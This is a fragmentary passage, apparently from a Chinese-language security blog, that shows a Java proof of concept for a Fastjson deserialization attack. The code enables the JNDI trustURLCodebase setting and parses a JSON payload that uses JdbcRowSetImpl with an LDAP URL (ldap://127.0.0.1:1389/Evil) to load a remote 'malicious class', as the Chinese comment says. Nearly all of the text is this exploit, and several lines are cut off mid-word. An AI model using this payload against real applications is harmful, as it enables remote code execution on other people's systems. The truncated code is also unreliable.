 tic void main(String[] args) throws Exception {
.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
版本需要设置trustUrlCodebase为true, 不然不会远程访问我们的恶意类
payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Evil\", \"autoCommit\":true}";
arse(payload);